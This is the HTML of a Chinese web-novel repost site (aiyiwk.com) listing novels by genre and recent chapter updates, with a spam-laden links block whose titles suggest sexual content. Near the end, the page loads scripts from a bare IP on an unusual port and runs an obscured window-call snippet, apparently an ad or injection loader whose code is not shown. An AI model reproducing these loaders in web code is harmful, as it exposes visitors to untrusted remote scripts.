title="重生网游之暗黑奶妈">重生网游之暗黑奶妈</a></dt><dd>起点女生网VIP完结 文案： 从小胎穿的墨柯在未来的一个生存游戏《生存斗》中声名鹤起的混了三年，却没有想到因为自己的闻...</dd></dl><div class="clear"></div></div><ul><li><a href="/sHAH.html" title="穿越之走出世外">穿越之走出世外</a>/方便面君</li><li><a href="/qAbi.html" title="你这是带人的态度么[电竞]">你这是带人的态度么[电竞]</a>/花卷不投降</li><li><a href="/962609221.html" title="神秘复苏之我是大佬">神秘复苏之我是大佬</a>/屋漏偏逢</li><li><a href="/qH5a.html" title="绿茶攻穿成豪门恶毒男妻">绿茶攻穿成豪门恶毒男妻</a>/金堆玉砌</li><li><a href="/9I1I.html" title="听说我超凶的[综恐]">听说我超凶的[综恐]</a>/曲奇碎可可</li><li><a href="/sueR.html" title="【快穿】疯批美人救赎手册">【快穿】疯批美人救赎手册</a>/鱼墨鱼嘘</li><li><a href="/st4m.html" title="和顶流前任上恋综">和顶流前任上恋综</a>/白日上楼</li><li><a href="/sAaC.html" title="返老还同">返老还同</a>/苍白贫血</li><li><a href="/9D9w.html" title="穿进求生游戏肿么破">穿进求生游戏肿么破</a>/一人路过</li><li><a href="/JaRJ.html" title="你人设崩了">你人设崩了</a>/九月草莓</li></ul></div><div class="content"><h2>古代言情</h2><div class="top"><div class="image"><a href="/977Y.html" target="_blank" title="夫君个个都好坏"><img data-lazy="//o.aiyiwk.com/uptu/a/nry.jpg?sm" alt="夫君个个都好坏" author="水潋滟" /></a></div><dl><dt><a href="/977Y.html" title="夫君个个都好坏">夫君个个都好坏</a></dt><dd>狗血般的穿越，成为柳家二少奶奶，“我是你的夫君，你说我干嘛？”男人低声呢喃，而第三日，她被千夫所指‘贱人’，她不明白，...</dd></dl><div class="clear"></div></div><ul><li><a href="/qXAM.html" title="我的反派男友">我的反派男友</a>/迷宫烛</li><li><a href="/qRlK.html" title="总有非人类找上我/全世界的鬼都找我赶尸">总有非人类找上我/全世界的鬼都找我赶尸</a>/永岁飘零</li><li><a href="/bxE.html" title="[清穿+异能]一世清华">[清穿+异能]一世清华</a>/夏晓水</li><li><a href="/scIi.html" title="娇宠小夫郎">娇宠小夫郎</a>/三山禅</li><li><a href="/NshY.html" title="人人都爱女主角">人人都爱女主角</a>/请叫我山大王</li><li><a href="/Ngb2.html" title="快穿攻略：黑化男神，追到底">快穿攻略：黑化男神，追到底</a>/秋枫雨</li><li><a href="/sdeq.html" title="血荐轩辕">血荐轩辕</a>/鹰啸</li><li><a href="/1988223793.html" title="穿越在崩坏世界">穿越在崩坏世界</a>/卿如命</li><li><a href="/xNU.html" title="盛宠小蛮妻">盛宠小蛮妻</a>/沐简柒</li><li><a href="/9mK.html" title="一女二三男事">一女二三男事</a>/冷卉</li></ul></div><div class="content"><h2>悬疑小说</h2><div class="top"><div class="image"><a href="/SqN.html" target="_blank" title="伏藏师"><img data-lazy="//o.aiyiwk.com/uptu/A/NfKG.jpg?sm" alt="伏藏师" author="飞天" /></a></div><dl><dt><a href="/SqN.html" title="伏藏师">伏藏师</a></dt><dd>伏藏师是飞天写的侦探推理类小说.... 2012年，神秘的西藏扎什伦布寺，五国十二寺智者群贤毕集，参悟上古卷轴《...</dd></dl><div class="clear"></div></div><ul><li><a href="/NqlX.html" title="重生之大胃王系统">重生之大胃王系统</a>/美糖</li><li><a href="/qttd.html" title="危险人格">危险人格</a>/木瓜黄</li><li><a href="/94Kj.html" title="不行啦亡夫：调包诡夫夜难眠">不行啦亡夫：调包诡夫夜难眠</a>/七月七</li><li><a href="/9WK6.html" title="在黑暗中">在黑暗中</a>/金陵十四钗/金十四钗</li><li><a href="/acc.html" title="入侵型月">入侵型月</a>/我是唐僧我不骑白马</li><li><a href="/RRhb.html" title="恋尸癫狂病">恋尸癫狂病</a>/工口se</li><li><a href="/stt4.html" title="全球领主：开局成为沙漠领主">全球领主：开局成为沙漠领主</a>/吐泡泡的鲤鱼</li><li><a href="/srwS.html" title="规则怪谈：我能完美利用规则">规则怪谈：我能完美利用规则</a>/石头巨怪</li><li><a href="/94hm.html" title="女儿凶猛">女儿凶猛</a>/黑岩九锋</li><li><a href="/95cf.html" title="我的老攻失忆了[快穿]">我的老攻失忆了[快穿]</a>/宫北夏里</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/JzWS.html" title="">（综漫同人）在猎人世界也要被攻略吗</a></span><span class="s3"><a href="/JzWS/173.html" target="_blank" title="">第 173 节</a></span><span class="s4">苜黎黎</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[职场小说]</span><span class="s2"><a href="/JzWM.html" title="">我养的布丁鼠皇帝是死对头</a></span><span class="s3"><a href="/JzWM/215.html" target="_blank" title="">第 215 节</a></span><span class="s4">山海谣歌</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/JzW2.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s3"><a href="/JzW2/152.html" target="_blank" title="">第 152 节</a></span><span class="s4">八月湖</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/JzW6.html" title="">漂亮万人嫌以为他能得到爱</a></span><span class="s3"><a href="/JzW6/147.html" target="_blank" title="">第 147 节</a></span><span class="s4">情由忆生</span><span class="s5">02-02 19:53</span></li><li><span class="s1">[末世小说]</span><span class="s2"><a href="/JzWg.html" title="">（综漫同人）电子BOSS会爱上FBI卧底吗？</a></span><span class="s3"><a href="/JzWg/231.html" target="_blank" title="">第 231 节</a></span><span class="s4">椰果栗</span><span class="s5">02-02 19:38</span></li><li><span class="s1">[重生小说]</span><span class="s2"><a href="/JzTB.html" title="">失忆小猫妖带球没跑掉</a></span><span class="s3"><a href="/JzTB/131.html" target="_blank" title="">第 131 节</a></span><span class="s4">蔷薇照雪</span><span class="s5">02-02 19:11</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/JzTf.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s3"><a href="/JzTf/97.html" target="_blank" title="">第 97 节</a></span><span class="s4">小鲤纱</span><span class="s5">02-02 19:09</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/JzTr.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s3"><a href="/JzTr/484.html" target="_blank" title="">第 484 节</a></span><span class="s4">乙醇化合物</span><span class="s5">02-02 19:06</span></li><li><span class="s1">[机甲小说]</span><span class="s2"><a href="/JzTq.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s3"><a href="/JzTq/354.html" target="_blank" title="">第 354 节</a></span><span class="s4">白骨留香</span><span class="s5">02-02 18:57</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/JzTW.html" title="">夫郎有喜[种田]</a></span><span class="s3"><a href="/JzTW/564.html" target="_blank" title="">第 564 节</a></span><span class="s4">观君子</span><span class="s5">02-02 18:54</span></li><li><span class="s1">[变身小说]</span><span class="s2"><a href="/Jz1B.html" title="">覆雪难消</a></span><span class="s3"><a href="/Jz1B/165.html" target="_blank" title="">第 165 节</a></span><span class="s4">松久昼/杏灰</span><span class="s5">02-02 18:50</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/Jz87.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/Jz87/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-02 18:49</span></li><li><span class="s1">[校草小说]</span><span class="s2"><a href="/Jz8E.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s3"><a href="/Jz8E/184.html" target="_blank" title="">第 184 节</a></span><span class="s4">松松包</span><span class="s5">02-02 18:35</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/Jz8Q.html" title="">指挥她不想登基[星际]</a></span><span class="s3"><a href="/Jz8Q/179.html" target="_blank" title="">第 179 节</a></span><span class="s4">砂锅粥</span><span class="s5">02-02 18:34</span></li><li><span class="s1">[位面小说]</span><span class="s2"><a href="/Jz1V.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s3"><a href="/Jz1V/548.html" target="_blank" title="">第 548 节</a></span><span class="s4">金汞齐</span><span class="s5">02-02 18:33</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/JzWQ.html" title="">退休大佬靠甜品爆红诡异界</a></span><span class="s3"><a href="/JzWQ/129.html" target="_blank" title="">第 129 节</a></span><span class="s4">葬心未亡人</span><span class="s5">02-02 17:05</span></li><li><span class="s1">[都市言情]</span><span class="s2"><a href="/JzIB.html" title="">影后与她的钢琴家</a></span><span class="s3"><a href="/JzIB/80.html" target="_blank" title="">第 80 节</a></span><span class="s4">天空下的细雨/唐玄晚</span><span class="s5">02-02 17:04</span></li><li><span class="s1">[玄幻言情]</span><span class="s2"><a href="/JzIb.html" title="">求主母疼我</a></span><span class="s3"><a href="/JzIb/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">胡33</span><span class="s5">02-02 16:49</span></li><li><span class="s1">[独宠小说]</span><span class="s2"><a href="/JzIX.html" title="">低温灼伤</a></span><span class="s3"><a href="/JzIX/568.html" target="_blank" title="">第 568 节</a></span><span class="s4">真是兔了</span><span class="s5">02-02 16:49</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/JzIq.html" title="">恐游Boss姐姐非要做我老婆</a></span><span class="s3"><a href="/JzIq/401.html" target="_blank" title="">第 401 节</a></span><span class="s4">竹香香</span><span class="s5">02-02 16:48</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">现代</span><span class="s2"><a href="/JzWS.html" title="">（综漫同人）在猎人世界也要被攻略吗</a></span><span class="s5">苜黎黎</span></li><li><span class="s1">职场</span><span class="s2"><a href="/JzWM.html" title="">我养的布丁鼠皇帝是死对头</a></span><span class="s5">山海谣歌</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/JzW2.html" title="">（综武侠同人）[综武侠]演绎剧本我成了白月光</a></span><span class="s5">八月湖</span></li><li><span class="s1">同人</span><span class="s2"><a href="/JzW6.html" title="">漂亮万人嫌以为他能得到爱</a></span><span class="s5">情由忆生</span></li><li><span class="s1">末世</span><span class="s2"><a href="/JzWg.html" title="">（综漫同人）电子BOSS会爱上FBI卧底吗？</a></span><span class="s5">椰果栗</span></li><li><span class="s1">重生</span><span class="s2"><a href="/JzTB.html" title="">失忆小猫妖带球没跑掉</a></span><span class="s5">蔷薇照雪</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/JzTf.html" title="">高岭之花被糙汉下属盯上了</a></span><span class="s5">小鲤纱</span></li><li><span class="s1">近代</span><span class="s2"><a href="/JzTr.html" title="">禁欲系也要当炮灰吗？[快穿]</a></span><span class="s5">乙醇化合物</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/JzTq.html" title="">指挥官很疯批？私下疯狂求亲亲！</a></span><span class="s5">白骨留香</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/JzTW.html" title="">夫郎有喜[种田]</a></span><span class="s5">观君子</span></li><li><span class="s1">变身</span><span class="s2"><a href="/Jz1B.html" title="">覆雪难消</a></span><span class="s5">松久昼/杏灰</span></li><li><span class="s1">未来</span><span class="s2"><a href="/Jz87.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">校草</span><span class="s2"><a href="/Jz8E.html" title="">（综漫同人）名柯宿主他又在反向攻略</a></span><span class="s5">松松包</span></li><li><span class="s1">无限</span><span class="s2"><a href="/Jz8Q.html" title="">指挥她不想登基[星际]</a></span><span class="s5">砂锅粥</span></li><li><span class="s1">位面</span><span class="s2"><a href="/Jz1V.html" title="">飞船求生，猫在太空基建种田</a></span><span class="s5">金汞齐</span></li><li><span class="s1">婚恋</span><span class="s2"><a href="/JzWQ.html" title="">退休大佬靠甜品爆红诡异界</a></span><span class="s5">葬心未亡人</span></li><li><span class="s1">都市</span><span class="s2"><a href="/JzIB.html" title="">影后与她的钢琴家</a></span><span class="s5">天空下的细雨/唐玄晚</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/JzIb.html" title="">求主母疼我</a></span><span class="s5">胡33</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/JzIX.html" title="">低温灼伤</a></span><span class="s5">真是兔了</span></li><li><span class="s1">现代</span><span class="s2"><a href="/JzIq.html" title="">恐游Boss姐姐非要做我老婆</a></span><span class="s5">竹香香</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//aiyiwk.com/" target="_blank">爱一文库</A><a href="//fanti.aiyiwk.com/">繁体站点</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/9R6l.html" target="_blank" class="">不正当关系1V2</a> &nbsp;|&nbsp; <a href="http://tw.aiyiwk.com/1329391423/1.html" target="_blank" class="">盛夏晚晴天谢创</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/" target="_blank" class="">文库小说</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/355702684.html" target="_blank" class="">沧澜曲全集</a> &nbsp;|&nbsp; <a href="http://fanti.aiyiwk.com/" target="_blank" class="">爱全本小说</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/s6TA/8.html" target="_blank" class="">燕夫人寺庙求子方丈给办了</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/s6TA/8.html" target="_blank" class="">寺庙里的和尚很凶猛</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/771839623.html" target="_blank" class="">课后补习小说</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/771839623.html" target="_blank" class="">上课夹了一节课跳蚤</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/771839623.html" target="_blank" class="">课后补习</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/s6TA/8.html" target="_blank" class="">夫猛如虎</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/9R6l.html" target="_blank" class="">不正当关系txt</a> &nbsp;|&nbsp; <a href="http://fanti.aiyiwk.com/" target="_blank" class="">情爱小说阅读网</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/s6TA/8.html" target="_blank" class="">庙中求子被僧人C燕氏</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/sAAZ.html" target="_blank" class="">四面佛BY苏二两</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/NEc4.html" target="_blank" class="">人鳗小说</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/771839623.html" target="_blank" class="">课后辅导by</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/s6TA/8.html" target="_blank" class="">庙中求子被僧人C燕氏的</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/s6TA/8.html" target="_blank" class="">庙里的和尚猛如虎PO</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/s6TA/9.html" target="_blank" class="">庙里的和尚猛如虎</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/s6TA/8.html" target="_blank" class="">庙中求子被僧人c燕氏视频</a> &nbsp;|&nbsp; <a href="http://tw.aiyiwk.com/1329391423/1.html" target="_blank" class="">盛夏晚晴天小说下载</a> &nbsp;|&nbsp; <a href="http://fanti.aiyiwk.com/" target="_blank" class="">情爱小说在线阅读</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/9R6l.html" target="_blank" class="">公子欢喜txt</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/9R6l.html" target="_blank" class="">公子欢喜不正当关系</a> &nbsp;|&nbsp; <a href="http://www.aiyiwk.com/" target="_blank" class="">爱意文学网</a> &nbsp;|&nbsp; <a href="http://www.aiyiwk.com/" target="_blank" class="">爱小说</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/s6TA/8.html" target="_blank" class="">寺庙和尚个个很凶猛燕氏</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/771839623/39.html" target="_blank" class="">课后补习撒泼闹腾</a> &nbsp;|&nbsp; <a href="http://m.aiyiwk.com/51d.html" target="_blank" class="">血红雪白</a><div class="clear"></div></div></div><script src="/5ygzd/318.baidun1pc"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p><p>Copyright &copy; 2026 <a href="https://www.aiyiwk.com/">爱一文库</a>(aiyiwk.com) All Rights Reserved. <a href="//fanti.aiyiwk.com/?FROM=bjs&u=BJS" data-translate="[切换简体版]|[切换繁体中文]">[繁体中文]</a></p><p><a href="/about/">网站邮箱：<img data-lazy="/img/pmailjuEE.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="11.654ms"></script></body></html>